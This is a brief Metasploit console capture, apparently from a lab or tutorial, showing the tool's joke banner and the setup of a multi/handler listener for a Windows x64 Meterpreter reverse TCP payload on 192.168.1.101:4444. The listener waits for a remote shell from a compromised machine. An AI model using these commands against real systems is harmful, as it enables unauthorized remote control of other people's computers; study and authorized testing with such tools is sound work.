 Desktop
%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1650 exploits - 946 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Starting the payload handler...